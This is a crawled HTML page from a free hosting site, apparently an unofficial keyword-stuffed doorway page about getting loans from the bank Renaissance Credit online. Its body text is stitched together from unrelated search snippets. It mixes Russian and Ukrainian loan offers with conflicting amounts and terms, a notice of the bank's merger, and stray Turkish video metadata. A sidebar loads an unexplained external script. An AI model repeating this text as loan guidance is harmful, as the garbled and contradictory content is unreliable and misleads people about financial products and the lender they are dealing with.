

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://renessans-kredit.webnode.ru/poluchit-kredit-renessans-kredit-onlajn/
body_size: 12697
content:
<!--[if lte IE 9]><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "https://www.w3.org/TR/html4/loose.dtd"><![endif]-->
<!DOCTYPE html>

<!--[if IE]><html class="ie" lang="ru"><![endif]-->
<!--[if gt IE 9]><!--> 
<html lang="ru">
<!--<![endif]-->

	<head>
		<!--[if lt IE 8]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"><![endif]--><!--[if IE 8]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"><![endif]--><!--[if IE 9]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9"><![endif]-->
		<base href="https://renessans-kredit.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://renessans-kredit.webnode.ru/poluchit-kredit-renessans-kredit-onlajn/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://renessans-kredit.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<title>Получить кредит ренессанс кредит онлайн :: Ренессанс Кредит</title>
		<meta name="robots" content="index, follow">
		<meta name="googlebot" content="index, follow">
		<script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/js/functions.js"></script>
		<link rel="stylesheet" type="text/css" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/css/style.css" media="screen,handheld,projection">
		<link rel="stylesheet" type="text/css" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/css/print.css" media="print">
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://renessans-kredit.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://35874d06b6.cbaul-cdnwnd.com/6c087e46305c6eebd99a20ec04e97294/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#fg15rd647ej04a {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#aoqkhri {position: relative;top: -14px;}* html #aoqkhri { top: -11px; }#aoqkhri a { text-decoration: none !important; }#aoqkhri a:hover { text-decoration: underline !important; }#g16d11gdf1fa {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=35874d06b6) top left no-repeat;height: 18px;cursor: pointer;}* html #g16d11gdf1fa { height: 36px; }#g16d11gdf1fa:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=35874d06b6) top left no-repeat; }#b26e73f96 { display: none; }#jid085ic3 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#jid085ic3 a {color: #ffffff !important;}#eejghch38j {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#dk1npbgm56r { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=35874d06b6) top right no-repeat; white-space: nowrap; }#anpbg0m2mg { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=35874d06b6) top left no-repeat; }#eejghch38j:hover { color: #36322D !important; text-decoration: none !important; }#eejghch38j:hover #dk1npbgm56r { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=35874d06b6) top right no-repeat; }#eejghch38j:hover #anpbg0m2mg { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=35874d06b6) top left no-repeat; }#nytgja21 {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=35874d06b6) top right no-repeat;}#a79b6c55w6 {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=35874d06b6) top left no-repeat;}* html #g16d11gdf1fa { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=35874d06b6'); background: transparent; }* html #g16d11gdf1fa:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=35874d06b6'); background: transparent; }* html #nytgja21 { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=35874d06b6);  }* html #a79b6c55w6 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=35874d06b6);  }* html #dk1npbgm56r { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=35874d06b6); }* html #anpbg0m2mg { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=35874d06b6); }* html #eejghch38j:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=35874d06b6);  }* html #eejghch38j:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=35874d06b6);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=35874d06b6"></script><style type="text/css"></style></head>

	<body>
		<div id="page">

			<div id="wrapper">

				<div id="header">
					<div class="centered">

						<div id="logoArea">
							<div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">Ренессанс Кредит</span></a></div>
							<h3><span id="rbcCompanySlogan" class="rbcNoStyleSpan">взять кредит онлайн</span></h3>
							<script type="text/javascript"> /* <![CDATA[ */ logoCentering(); /* ]]> */ </script>
						</div><!-- / id="logoArea" -->

						<span class="illustration"><img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/illustration.png?ph=35874d06b6" width="270" height="208" alt=""></span>

						<hr class="noDis">

					</div><!-- / class="centered" -->
				</div><!-- id="header" -->

				<script type="text/javascript">
					/* <![CDATA[ */
						RubicusFrontendIns.addAbsoluteHeaderBlockId('topMenu');
					/* ]]> */
				</script>

				<div id="topMenu">
					<div class="centered">


<ul class="menu">
	<li class="first"><a href="/home/">Главная страница</a></li>
	<li><a href="/o-nas/">О нас</a></li>
	<li><a href="/kontakty/">Контакты</a></li>
	<li><a href="/novosti/">Новости</a></li>
	<li><a href="/onlajn-kalkulyator-renessans-kredit/">Онлайн калькулятор ренессанс кредит</a></li>
	<li><a href="/renessans-bank-ostavit-zayavku-na-kredit/">Ренессанс банк оставить заявку на кредит</a></li>
	<li><a href="/renessans-kredit-zaplatit-onlajn/">Ренессанс кредит заплатить онлайн</a></li>
	<li><a href="/renessans-kredit-podat-zayavku-onlajn/">Ренессанс кредит подать заявку онлайн</a></li>
	<li><a href="/renessans-oplata-kredita-kartoj-onlajn/">Ренессанс оплата кредита картой онлайн</a></li>
	<li><a href="/oformit-onlajn-zayavku-v-renessans-kredit/">Оформит онлайн заявку в ренессанс кредит</a></li>
	<li><a href="/otpravit-zayavku-na-kredit-renessans/">Отправить заявку на кредит ренессанс</a></li>
	<li><a href="/bank-renessans-kredit-oplatit-kredit-onlajn/">Банк ренессанс кредит оплатить кредит онлайн</a></li>
	<li><a href="/renessans-kredit-zapolnit-zayavku/">Ренессанс кредит заполнить заявку</a></li>
	<li><a href="/vzyat-kredit-renessans-kredit/">Взять кредит ренессанс кредит</a></li>
	<li><a href="/sdelat-zayavku-na-kredit-renessans-bank/">Сделать заявку на кредит ренессанс банк</a></li>
	<li><a href="/renessans-kredit-onlajn-zayavka-na-kreditnuyu-kartu/">Ренессанс кредит онлайн заявка на кредитную карту</a></li>
	<li><a href="/renessans-kredit-nalichnymi-onlajn/">Ренессанс кредит наличными онлайн</a></li>
	<li><a href="/renessans-bank-ostatok-po-kreditu-onlajn/">Ренессанс банк остаток по кредиту онлайн</a></li>
	<li class="open selected activeSelected"><a href="/poluchit-kredit-renessans-kredit-onlajn/">Получить кредит ренессанс кредит онлайн</a></li>
	<li><a href="/renessans-podat-zayavku-na-kredit-onlajn/">Ренессанс подать заявку на кредит онлайн</a></li>
	<li><a href="/renessans-kredit-onlajn/">Ренессанс кредит онлайн</a></li>
	<li><a href="/onlajn-zayavka-na-kredit-renessans-bank-ukraina/">Онлайн заявка на кредит ренессанс банк украина</a></li>
	<li><a href="/renessans-kredit-onlajn-kabinet/">Ренессанс кредит онлайн кабинет</a></li>
	<li><a href="/oformit-kredit-v-renessans-kredit/">Оформить кредит в ренессанс кредит</a></li>
	<li><a href="/oformit-kredit-onlajn-v-renessans/">Оформить кредит онлайн в ренессанс</a></li>
	<li><a href="/oplata-renessans-kredit-cherez-sberbank-onlajn/">Оплата ренессанс кредит через сбербанк онлайн</a></li>
	<li><a href="/renessans-kredit-vzyat/">Ренессанс кредит взять</a></li>
	<li><a href="/renessans-kredit-sdelat-zayavku/">Ренессанс кредит сделать заявку</a></li>
	<li><a href="/renessans-kredit-zayavka-onlajn-ukraina/">Ренессанс кредит заявка онлайн украина</a></li>
	<li><a href="/vojti-v-lichnyj-kabinet-renessans-kredit-onlajn/">Войти в личный кабинет ренессанс кредит онлайн</a></li>
	<li><a href="/oformit-kredit-v-renessans-banke-onlajn-ukraina/">Оформить кредит в ренессанс банке онлайн украина</a></li>
	<li><a href="/renessans-kredit-zayavka/">Ренессанс кредит заявка</a></li>
	<li><a href="/renessans-kredit-onlajn-ukraina/">Ренессанс кредит онлайн украина</a></li>
	<li><a href="/vzyat-kredit-v-renessans-banke-nalichnymi/">Взять кредит в ренессанс банке наличными</a></li>
	<li><a href="/podat-zayavku-na-kredit-renessans-kredit/">Подать заявку на кредит ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-popolnit-kartu-onlajn/">Ренессанс кредит пополнить карту онлайн</a></li>
	<li><a href="/uznat-zadolzhennost-po-kreditu-renessans-kredit-onlajn/">Узнать задолженность по кредиту ренессанс кредит онлайн</a></li>
	<li><a href="/renessans-kredit-vzyat-kredit-nalichnymi/">Ренессанс кредит взять кредит наличными</a></li>
	<li><a href="/renessans-kredit-popolnenie-karty-onlajn/">Ренессанс кредит пополнение карты онлайн</a></li>
	<li><a href="/oplata-renessans-kredit-onlajn/">Оплата ренессанс кредит онлайн</a></li>
	<li><a href="/renessans-kredit-onlajn-bank-lichnyj-kabinet/">Ренессанс кредит онлайн банк личный кабинет</a></li>
	<li><a href="/oformit-kreditnuyu-kartu-renessans-kredit-onlajn/">Оформить кредитную карту ренессанс кредит онлайн</a></li>
	<li><a href="/bank-renessans-kredit-zapolnit-zayavku/">Банк ренессанс кредит заполнить заявку</a></li>
	<li><a href="/kak-zaplatit-kredit-renessans-cherez-sberbank-onlajn/">Как заплатить кредит ренессанс через сбербанк онлайн</a></li>
	<li><a href="/pogashenie-kredita-renessans-kredit-cherez-sberbank-onlajn/">Погашение кредита ренессанс кредит через сбербанк онлайн</a></li>
	<li><a href="/renessans-kredit-zayavka-na-kredit-nalichnymi/">Ренессанс кредит заявка на кредит наличными</a></li>
	<li><a href="/podat-zayavku-na-kredit-renessans-bank-onlajn/">Подать заявку на кредит ренессанс банк онлайн</a></li>
	<li><a href="/renessans-bank-uznat-ostatok-po-kreditu-onlajn/">Ренессанс банк узнать остаток по кредиту онлайн</a></li>
	<li><a href="/renessans-kredit-pogashenie-kredita-onlajn/">Ренессанс кредит погашение кредита онлайн</a></li>
	<li><a href="/pogasit-renessans-kredit-onlajn/">Погасить ренессанс кредит онлайн</a></li>
	<li><a href="/oformit-kartu-renessans-kredit-onlajn/">Оформить карту ренессанс кредит онлайн</a></li>
	<li><a href="/vzyat-kredit-v-renessans-banke-onlajn/">Взять кредит в ренессанс банке онлайн</a></li>
	<li><a href="/status-zayavki-renessans-kredit/">Статус заявки ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-onlajn-kredit/">Ренессанс кредит онлайн кредит</a></li>
	<li><a href="/oformit-zayavku-v-renessans-kredit/">Оформить заявку в ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-oformit-zayavku-na-kreditnuyu-kartu/">Ренессанс кредит оформить заявку на кредитную карту</a></li>
	<li><a href="/renessans-kredit-zayavka-otvet/">Ренессанс кредит заявка ответ</a></li>
	<li><a href="/vzyat-kredit-v-renessans-banke/">Взять кредит в ренессанс банке</a></li>
	<li><a href="/renessans-onlajn-zayavka-na-kredit-nalichnymi/">Ренессанс онлайн заявка на кредит наличными</a></li>
	<li><a href="/renessans-kredit-onlajn-konsultant/">Ренессанс кредит онлайн консультант</a></li>
	<li><a href="/renessans-kredit-karta-onlajn/">Ренессанс кредит карта онлайн</a></li>
	<li><a href="/podat-zayavku-na-kredit-v-renessans-bank/">Подать заявку на кредит в ренессанс банк</a></li>
	<li><a href="/kak-oplatit-kredit-renessans-cherez-sberbank-onlajn/">Как оплатить кредит ренессанс через сбербанк онлайн</a></li>
	<li><a href="/proverit-balans-karty-renessans-kredit-onlajn/">Проверить баланс карты ренессанс кредит онлайн</a></li>
	<li><a href="/oformit-kredit-renessans-onlajn/">Оформить кредит ренессанс онлайн</a></li>
	<li><a href="/onlajn-renessans-kredit-lichnyj-kabinet/">Онлайн ренессанс кредит личный кабинет</a></li>
	<li><a href="/renessans-kredit-karta-onlajn-zayavka/">Ренессанс кредит карта онлайн заявка</a></li>
	<li><a href="/vzyat-kredit-v-renessans-banke-kalkulyator/">Взять кредит в ренессанс банке калькулятор</a></li>
	<li><a href="/renessans-kredit-oplatit-kredit-onlajn/">Ренессанс кредит оплатить кредит онлайн</a></li>
	<li><a href="/renessans-kredit-zayavka-na-kreditnuyu-kartu/">Ренессанс кредит заявка на кредитную карту</a></li>
	<li><a href="/oformit-zayavku-na-kredit-v-renessans-bank/">Оформить заявку на кредит в ренессанс банк</a></li>
	<li><a href="/renessans-bank-pogasit-kredit-onlajn/">Ренессанс банк погасить кредит онлайн</a></li>
	<li><a href="/renessans-kredit-ostavit-zayavku/">Ренессанс кредит оставить заявку</a></li>
	<li><a href="/renessans-bank-oformit-kredit-nalichnymi/">Ренессанс банк оформить кредит наличными</a></li>
	<li><a href="/renessans-kredit-oformit-zayavku-onlajn/">Ренессанс кредит оформить заявку онлайн</a></li>
	<li><a href="/oplatit-renessans-kredit-onlajn-po-nomeru-scheta/">Оплатить ренессанс кредит онлайн по номеру счета</a></li>
	<li><a href="/onlajn-kreditnaya-karta-renessans-kredit/">Онлайн кредитная карта ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-kreditnaya-karta-onlajn-zayavka/">Ренессанс кредит кредитная карта онлайн заявка</a></li>
	<li><a href="/oformit-kredit-v-renessans-banke/">Оформить кредит в ренессанс банке</a></li>
	<li><a href="/oformit-kredit-v-renessans-banke-onlajn/">Оформить кредит в ренессанс банке онлайн</a></li>
	<li><a href="/renessans-bank-oplata-kredita-onlajn/">Ренессанс банк оплата кредита онлайн</a></li>
	<li><a href="/bank-renessans-kredit-pogashenie-kredita-onlajn/">Банк ренессанс кредит погашение кредита онлайн</a></li>
	<li><a href="/vzyat-kredit-renessans-kredit-onlajn/">Взять кредит ренессанс кредит онлайн</a></li>
	<li><a href="/renessans-kredit-oformit-zayavku/">Ренессанс кредит оформить заявку</a></li>
	<li><a href="/renessans-kredit-onlajn-zayavka/">Ренессанс кредит онлайн заявка</a></li>
	<li><a href="/renessans-kredit-oformit/">Ренессанс кредит оформить</a></li>
	<li><a href="/bank-renessans-kredit-ukraina-onlajn/">Банк ренессанс кредит украина онлайн</a></li>
	<li><a href="/oplata-bank-renessans-onlajn-pogashenie-kredita-onlajn/">Оплата банк ренессанс онлайн погашение кредита онлайн</a></li>
	<li><a href="/zayavka-na-kredit-nalichnymi-renessans-bank/">Заявка на кредит наличными ренессанс банк</a></li>
	<li><a href="/renessans-bank-onlajn-zayavka-na-kredit-nalichnymi/">Ренессанс банк онлайн заявка на кредит наличными</a></li>
	<li><a href="/renessans-bank-oformit-zayavku-na-kredit/">Ренессанс банк оформить заявку на кредит</a></li>
	<li><a href="/oformit-kartu-renessans-kredit/">Оформить карту ренессанс кредит</a></li>
	<li><a href="/renessans-kredit-onlajn-bank/">Ренессанс кредит онлайн банк</a></li>
	<li><a href="/oformit-kreditnuyu-kartu-renessans-kredit/">Оформить кредитную карту ренессанс кредит</a></li>
	<li><a href="/kak-vzyat-kredit-v-renessanse-opyt/">Как взять кредит в ренессансе опыт</a></li>
	<li><a href="/renessans-bank-zayavka-na-kredit/">Ренессанс банк заявка на кредит</a></li>
	<li><a href="/mozhno-li-vzyat-kredit-v-renessans-banke/">Можно ли взять кредит в ренессанс банке</a></li>
	<li class="last"><a href="/zayavka-na-kredit-v-renessans-banke-onlajn/">Заявка на кредит в ренессанс банке онлайн</a></li>
</ul>			

						<hr class="noDis">

					</div><!-- / class="centered" -->
				</div><!-- id="topMenu" -->

				<div id="ribbon">
					<div class="centered">

						<div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span><span> &gt; </span></span><span id="navCurrentPage">Получить кредит ренессанс кредит онлайн</span><hr class="noDis"></div>


						<div id="search">

		<form action="/search/" method="get" id="fulltextSearch">

								<fieldset>
									<legend>Поиск</legend>
									<label for="fulltextSearchText">Искать</label>
									<input type="text" id="fulltextSearchText" name="text" value="">
									<span class="submit"><input type="submit" value="Искать"></span>
								</fieldset>

		</form>

						</div><!-- / id="search" -->

		
						<hr class="noDis">

						<div class="cleaner"><!-- / FLOAT CLEAR --></div>

					</div><!-- / class="centered" -->
				</div><!-- id="ribbon" -->

				<div id="main">
					<div class="centered columns-2">

						<!-- RIGHT BAR ~ MAIN AREA -->
						<div class="column-1">




							<div class="box wysiwyg">

								<div class="wsw">
									<!-- WSW -->

		<h1>Получить кредит ренессанс кредит онлайн</h1>
<br>
<p><img alt="получить кредит ренессанс кредит онлайн" src="https://mobile-testing.ru/wp-content/uploads/2013/03/Renessans_credit_online_zayavka.jpg" width="500"></p>
<br>
<h2>Получить кредит ренессанс кредит онлайн</h2>
<p>Это позволяет получить оперативное решение банка о возможности предоставления желаемой суммы займа, а также оценить свои возможности по выплате кредита. Ренессанс кредит онлайн заявка подается через специальную форму Кредиты в банках Украины которые можно получить онлайн. Оформить заявку на получение кредита, Вы можете у нас на сайте. Ренессанс Кредит. Сумма кредита наличными до 20 000 грн., на срок: от 12 до 24 мес. Продукты: кредиты наличными, целевые и нецелевые кредиты, кредитные карты; вклады (для частных лиц) и депозиты для юридических лиц. Калькуляторы. Возможность подачи онлайн-заявки на кредит. Сегодня, взять кредит в банке Ренессанс клиенты имеют возможность более чем в 900 точках продаж по всей стране. Прежде, чем получить одобрительный ответ по запросу, вам не придется никуда идти или ехать. Используя онлайн банк Ренессанс кредит Украина Подать онлайн заявку и получить кредит в банке Ренессанс Кредит могут официально трудоустроенные и пенсионеры украинцы в возрасте от 25 до 65 лет. Ренессанс Кредит - как получить кредит, заполнив онлайн заявку. Это необходим для идентификации личности.При заполнении онлайн заявки на кредитную в РенессансКредит вам нужно заполнить на первой форме — Фамилию, Имя, Отчество. Ренессанс кредит онлайн с предоставлением дополнительных документов. Ренессанс кредит наличными можно получить по более привлекательной ставке, если предоставить дополнительные документы в банк. О КРЕДИТАХ. Как получить кредитную карту? Банки и кредиты. Полезная информация о кредитах специально для Вас. ренессанс кредит украина онлайн. Получи от 500 до 50000 грн от Ренессанс банка. Заявка на кредит онлайн. Наличный кредит в России. Кредитные карты. Шановний Клієнт, з 14 березня банк «Ренесанс Кредит» був об'єднаний з банком ПУМБ. Але ми як і раніше раді нашим клієнтам і чекаємо Вас на сайті банку ПУМБ. Ренессанс Кредит Оформление кредитов онлайн с минимальными требованиями к заемщикам. Шановний Клієнт, з 14 березня банк «Ренесанс Кредит» був об'єднаний з банком ПУМБ. Оформите карту с кредитным лимитом до 300 000 в банке Ренессанс Кредит. Онлайн Как Ренессанс онлайн кредит. Ренессанс кредит - как получить кредит, заполнив онлайн заявку. Получить кредит наличными в Банк ренессанс кредит онлайн. Горячая линия ренессанс Коммерческий банк «Ренессанс Кредит» получить в кредит на кредит онлайн в как получить кредит юр кредит онлайн заявка русский стандарт ренессанс кредит Онлайн заявка на кредит в Как получить кредит на о Банк "Ренессанс Кредит" Как оформить кредит онлайн в банке ренессанс кредит? Посетите официальный сайт этого Получить кредит онлайн не Онлайн заявка на кредитную карту в банк Ренессанс Кредит Это позволяет получить оперативное решение банка о возможности предоставления желаемой суммы займа, а также оценить свои возможности по выплате кредита. Ренессанс кредит онлайн заявка подается через специальную форму Заполнить заявку на кредитную карту Ренессанс Кредит1&nbsp; Быстрозайм – кредит онлайн на карту не выходя из дома. Подробные условия кредита и онлайн заявка на кредит. Ренессанс Кредит - оформление потребительских кредитов наличными, кредитные карты, депозиты и вклады с выгодными процентными ставками. Оформление кредитов онлайн с минимальными требованиями к заемщикам. Заполните онлайн-заявку на сайте и получите предварительное решение уже сегодня. Получить деньги можно в любом отделении банка "Ренессанс Кредит". Lütfen daha sonra yeniden deneyin. 1 Ara 2014 tarihinde yayınlandı. Быстро и просто получить в Ренессанс банке кредит&nbsp; Узнай как оформить кредит онлайн!!!Смотри и оформляй - Süre: 0:21. gönderen: Кредиты,займы онлайн-это просто 20 görüntüleme. Получи от 500 до 50000 грн от Ренессанс банка. Оформи заявку сейчас.&nbsp; Заявка на кредит онлайн. Наличный кредит в России. Кредитные карты. Получить в банковском учреждении Ренессанс кредит наличными В Ренессанс Кредит онлайн заявка на кредит наличными оформляется в течение нескольких минут.&nbsp; Чтобы получить в Ренессанс Кредит заем необходимо всего два документа: паспорт и второй на выбор заемщика. Как получить в банке Ренессанс кредит? Банк принимает заявки от граждан путем заполнения онлайн-заявки на его сайте.&nbsp; Комиссии за выдачу кредита и его досрочное погашение Ренессанс не взимает. Ренессанс кредит онлайн с предоставлением дополнительных документов. Ренессанс кредит наличными можно получить по более привлекательной ставке, если предоставить дополнительные документы в банк. Шановний Клієнт, з 14 березня банк «Ренесанс Кредит» був об'єднаний з банком ПУМБ. Але ми як і раніше раді нашим клієнтам і чекаємо Вас на сайті&nbsp; Банк Ренессанс Кредит выдает кредиты без поручителей на наиболее выгодных для вас Получить кредит наличными Оформить кредит ОНЛАЙН&nbsp; Ренессанс Кредит - оформление потребительских кредитов наличными, кредитные Оформление кредитов онлайн с минимальными требованиями к&nbsp; Для тех, кто решил оформить кредит наличными, есть возможность подать предварительную заявку в режиме онлайн. Это позволяет получить Справочная и полезная информация Ренессанс Кредит. Горячая линия Ренессанс Кредит: Тел.: 0 800 30 30 80 (Служба "Карта поляка": что это, где и как получить Онлайн-консультации · Магазин советов · Перевод с карты на карту · Конвертер валют · Калькуляторы · Опросы · Поиск по сайту&nbsp; 4 серп. 2013 р. - Кредит наличными от банка Ренессанс Кредит – это верное решение У вас есть уникальнейшая возможность оформить ренессанс кредит онлайн и Вы можете получить ренессанс кредит наличными любым удобным для&nbsp; Отзывы о Банке Ренессанс Кредит: отзывы про качество обслуживания, плюсы и минусы банка. дебетовую карту Ренессанс Кредит деньги, чтобы онлайн внести деньга на . При этом получить перевод можно без проблем. Взять кредит в банке «Ренессанс Кредит», оформив онлайн-заявку. Специальные процентные ставки по кредитам на неотложные нужды, без&nbsp; Кредиты в банках Украины которые можно получить онлайн. Стандарт, Банк Михайловский, Дельта Банк, Ренессанс Кредит, Приватбанк и др. И Вам&nbsp;</p>
<br>
<h3>Получить кредит ренессанс кредит онлайн</h3>


									<!-- / WSW -->
								</div><!-- class="wsw" -->

								<hr class="noDis">

							</div><!-- / class="box wysiwyg" -->


		
						</div><!-- / class="column-1" -->
						<!-- / RIGHT BAR ~ MAIN AREA -->

						<!-- LEFT BAR -->
						<div class="column-2">

			

			

<div class="rbcWidgetArea" style="text-align: center;"><script type="text/javascript" src="https://postz.info/js/reness.js"></script></div>

						</div><!-- / class="column-2" -->
						<!-- / LEFT BAR -->

						<div class="cleaner"><!-- / FLOAT CLEAR --></div>

					</div><!-- / class="centered columns-2" -->
				</div><!-- id="main" -->

			</div><!-- / id="wrapper" -->

			<div id="quick">
				<div class="centered">
                    <div id="languageSelect"></div>			
					<ul>
						<li class="homepage"><a href="home/" title="Перейти на Главную страницу.">Главная страница</a></li>
						<li class="sitemap"><a href="/sitemap/" title="Перейти на карту сайта.">Карта сайта</a></li>
						<li class="rss"><a href="/rss/" title="RSS Kаналы">RSS</a></li>
						<li class="print"><a href="#" onclick="window.print(); return false;" title="Распечатать страницу">Печать</a></li>
					</ul><!-- / id="quick" -->

					<hr class="noDis">

				</div><!-- / class="centered" -->
			</div><!-- id="quick" -->

			<div id="footer">
				<div class="centered">

					<p><span id="rbcFooterText" class="rbcNoStyleSpan">© 2016 Все права защищены.</span><!-- --></p>
					<span class="signature"><span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="g16d11gdf1fa" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="b26e73f96">Webnode</span></a></span></span>

				</div><!-- / class="centered" -->
			</div><!-- / id="footer" -->

		</div><!-- / id="page" -->

		<script type="text/javascript">
			/* <![CDATA[ */

				RubicusFrontendIns.addObserver
				({

					onContentChange: function ()
					{
						logoCentering();
					},

					onStartSlideshow: function()
					{
						$('slideshowControl').innerHTML	= 'Остановить';
						$('slideshowControl').title			= 'Oстановить автоматический просмотр';
						$('slideshowControl').onclick		= RubicusFrontendIns.stopSlideshow.bind(RubicusFrontendIns);
					},

					onStopSlideshow: function()
					{
						$('slideshowControl').innerHTML	= 'Aвтоматический просмотр';
						$('slideshowControl').title			= 'Начать автоматический просмотр';
						$('slideshowControl').onclick		= RubicusFrontendIns.startSlideshow.bind(RubicusFrontendIns);
					},

					onShowImage: function()
					{
						if (RubicusFrontendIns.isSlideshowMode())
						{
							$('slideshowControl').innerHTML	= 'Остановить';
							$('slideshowControl').title			= 'Oстановить автоматический просмотр';
							$('slideshowControl').onclick		= RubicusFrontendIns.stopSlideshow.bind(RubicusFrontendIns);
						}
					}

				});

				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/loading.gif');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/loading_poll.gif');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/arrow_left_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/arrow_right_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/homepage_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/menu_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/paging_left_end_hover.png');
				RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000017/img/paging_left_hover.png');
